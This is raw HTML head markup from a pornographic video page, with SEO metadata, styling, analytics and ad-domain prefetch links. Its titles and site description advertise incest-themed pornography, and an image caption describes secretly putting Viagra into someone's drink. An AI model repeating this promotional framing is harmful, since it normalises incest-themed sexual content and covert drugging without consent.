

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://milfnut.com/kathia-nobili-only-mommy-can-make-you-feel-better/
body_size: 21857
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
https://milfnut.com/wp-content/uploads/2021/12/pause-solid-1.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://milfnut.com/kathia-nobili-only-mommy-can-make-you-feel-better/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kathia Nobili – Only Mommy Can Make You Feel Better" />
<meta property="og:description" content="Kathia Nobili – Only Mommy Can Make You Feel Better" />
<meta property="og:image" content="https://milfnut.com/wp-content/uploads/2021/05/Kathia-Nobili-–-Your-friends-put-Viagra-into-your-drink-and-now-only-Mommy-could-make-you-feel-better.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Kathia Nobili – Only Mommy Can Make You Feel Better">
<meta name="twitter:description" content="Kathia Nobili – Only Mommy Can Make You Feel Better">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://milfnut.com/wp-content/uploads/2021/05/Kathia-Nobili-–-Your-friends-put-Viagra-into-your-drink-and-now-only-Mommy-could-make-you-feel-better.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		aspect-ratio: 16/9;
	}
	.post-thumbnail video,
	.post-thumbnail img {
		object-fit: cover;
	}

	.video-debounce-bar {
		background: #B3002B!important;
	}

			@import url(https://fonts.googleapis.com/css?family=Helvetica);
			
			#site-navigation {
			background: #222222;
		}
	
	.site-title a {
		font-family: Helvetica;
		font-size: 45px;
	}
	.site-branding .logo img {
		max-width: 0px;
		max-height: 0px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #B3002B;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #B3002B!important;
		background-color: #B3002B!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #B3002B!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #B3002B!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SRFDTZ0LMG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SRFDTZ0LMG');
</script>
<!-- Meta Verification -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kathia Nobili – Only Mommy Can Make You Feel Better - Milfnut</title>
<link data-rocket-prefetch href="https://c.adsco.re" rel="dns-prefetch">
<link data-rocket-prefetch href="https://connect.facebook.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.visariomedia.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://whirlwindincrease.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fragrantanger.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.narrow-meaning.com" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="https://s3t3d2y1.afcdn.net/library/694104/bb38407f12e847cc2bb34c3fd65c436f7066d104.gif" fetchpriority="high">
	<meta name="description" content="Watch Kathia Nobili – Only Mommy Can Make You Feel Better &amp; more Porn for free in HD on Milfnut. More Mom Son Porn Videos and Milf Porn Videos everyday." />
	<link rel="canonical" href="https://milfnut.com/kathia-nobili-only-mommy-can-make-you-feel-better/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kathia Nobili – Only Mommy Can Make You Feel Better - Milfnut" />
	<meta property="og:description" content="Watch Kathia Nobili – Only Mommy Can Make You Feel Better &amp; more Porn for free in HD on Milfnut. More Mom Son Porn Videos and Milf Porn Videos everyday." />
	<meta property="og:url" content="https://milfnut.com/kathia-nobili-only-mommy-can-make-you-feel-better/" />
	<meta property="og:site_name" content="Milfnut" />
	<meta property="article:published_time" content="2024-07-10T10:58:05+00:00" />
	<meta property="article:modified_time" content="2024-07-10T10:58:06+00:00" />
	<meta property="og:image" content="https://milfnut.com/wp-content/uploads/2021/05/Kathia-Nobili-–-Your-friends-put-Viagra-into-your-drink-and-now-only-Mommy-could-make-you-feel-better.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="399" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Milfnut" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Milfnut" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://milfnut.com/kathia-nobili-only-mommy-can-make-you-feel-better/#article","isPartOf":{"@id":"https://milfnut.com/kathia-nobili-only-mommy-can-make-you-feel-better/"},"author":{"name":"Milfnut","@id":"https://milfnut.com/#/schema/person/21cb074c2eca446cc9859599a93d16e1"},"headline":"Kathia Nobili – Only Mommy Can Make You Feel Better","datePublished":"2024-07-10T10:58:05+00:00","dateModified":"2024-07-10T10:58:06+00:00","mainEntityOfPage":{"@id":"https://milfnut.com/kathia-nobili-only-mommy-can-make-you-feel-better/"},"wordCount":9,"commentCount":0,"publisher":{"@id":"https://milfnut.com/#organization"},"image":{"@id":"https://milfnut.com/kathia-nobili-only-mommy-can-make-you-feel-better/#primaryimage"},"thumbnailUrl":"https://milfnut.com/wp-content/uploads/2021/05/Kathia-Nobili-–-Your-friends-put-Viagra-into-your-drink-and-now-only-Mommy-could-make-you-feel-better.jpg","articleSection":["Big Ass","Big Tits","MILF Porn","Mom Son Porn","POV Porn","Taboo Porn"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://milfnut.com/kathia-nobili-only-mommy-can-make-you-feel-better/#respond"]}]},{"@type":"WebPage","@id":"https://milfnut.com/kathia-nobili-only-mommy-can-make-you-feel-better/","url":"https://milfnut.com/kathia-nobili-only-mommy-can-make-you-feel-better/","name":"Kathia Nobili – Only Mommy Can Make You Feel Better - Milfnut","isPartOf":{"@id":"https://milfnut.com/#website"},"primaryImageOfPage":{"@id":"https://milfnut.com/kathia-nobili-only-mommy-can-make-you-feel-better/#primaryimage"},"image":{"@id":"https://milfnut.com/kathia-nobili-only-mommy-can-make-you-feel-better/#primaryimage"},"thumbnailUrl":"https://milfnut.com/wp-content/uploads/2021/05/Kathia-Nobili-–-Your-friends-put-Viagra-into-your-drink-and-now-only-Mommy-could-make-you-feel-better.jpg","datePublished":"2024-07-10T10:58:05+00:00","dateModified":"2024-07-10T10:58:06+00:00","description":"Watch Kathia Nobili – Only Mommy Can Make You Feel Better & more Porn for free in HD on Milfnut. More Mom Son Porn Videos and Milf Porn Videos everyday.","breadcrumb":{"@id":"https://milfnut.com/kathia-nobili-only-mommy-can-make-you-feel-better/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://milfnut.com/kathia-nobili-only-mommy-can-make-you-feel-better/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://milfnut.com/kathia-nobili-only-mommy-can-make-you-feel-better/#primaryimage","url":"https://milfnut.com/wp-content/uploads/2021/05/Kathia-Nobili-–-Your-friends-put-Viagra-into-your-drink-and-now-only-Mommy-could-make-you-feel-better.jpg","contentUrl":"https://milfnut.com/wp-content/uploads/2021/05/Kathia-Nobili-–-Your-friends-put-Viagra-into-your-drink-and-now-only-Mommy-could-make-you-feel-better.jpg","width":700,"height":399,"caption":"Kathia Nobili – Your friends put Viagra into your drink and now only Mommy could make you feel better"},{"@type":"BreadcrumbList","@id":"https://milfnut.com/kathia-nobili-only-mommy-can-make-you-feel-better/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://milfnut.com/"},{"@type":"ListItem","position":2,"name":"Kathia Nobili","item":"https://milfnut.com/actor/kathia-nobili/"},{"@type":"ListItem","position":3,"name":"Kathia Nobili – Only Mommy Can Make You Feel Better"}]},{"@type":"WebSite","@id":"https://milfnut.com/#website","url":"https://milfnut.com/","name":"Milfnut","description":"Milf Mom Son Incest Porn Videos for Free on Milfnut.com. Milfnut provides Taboo, Brother Sister, Daddy Daughter and Hot Milf Mom Son Videos For Free. Incest HD Porn Videos are updated daily. Free new Incest Porn Videos.","publisher":{"@id":"https://milfnut.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://milfnut.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://milfnut.com/#organization","name":"Milfnut.com","url":"https://milfnut.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://milfnut.com/#/schema/logo/image/","url":"https://milfnut.com/wp-content/uploads/2021/12/pause-solid-1.png","contentUrl":"https://milfnut.com/wp-content/uploads/2021/12/pause-solid-1.png","width":250,"height":250,"caption":"Milfnut.com"},"image":{"@id":"https://milfnut.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://milfnut.com/#/schema/person/21cb074c2eca446cc9859599a93d16e1","name":"Milfnut","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://milfnut.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f6ec65885dfee98def7557ce365391e63dfd474a266792ce7c12010d59efb73?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f6ec65885dfee98def7557ce365391e63dfd474a266792ce7c12010d59efb73?s=96&d=mm&r=g","caption":"Milfnut"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="Milfnut &raquo; Feed" href="https://milfnut.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Milfnut &raquo; Comments Feed" href="https://milfnut.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Milfnut &raquo; Kathia Nobili – Only Mommy Can Make You Feel Better Comments Feed" href="https://milfnut.com/kathia-nobili-only-mommy-can-make-you-feel-better/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://milfnut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilfnut.com%2Fkathia-nobili-only-mommy-can-make-you-feel-better%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://milfnut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilfnut.com%2Fkathia-nobili-only-mommy-can-make-you-feel-better%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='wpst-font-awesome-css' href='https://milfnut.com/wp-content/cache/min/1/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=1768843932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpst-videojs-style-css' href='https://milfnut.com/wp-content/cache/min/1/7.8.4/video-js.css?ver=1768843933' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpst-style-css' href='https://milfnut.com/wp-content/cache/min/1/wp-content/themes/retrotube/style.css?ver=1768843933' type='text/css' media='all' />
<script type="text/javascript" src="https://milfnut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://milfnut.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://milfnut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://milfnut.com/wp-json/wp/v2/posts/18496" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://milfnut.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://milfnut.com/?p=18496' />
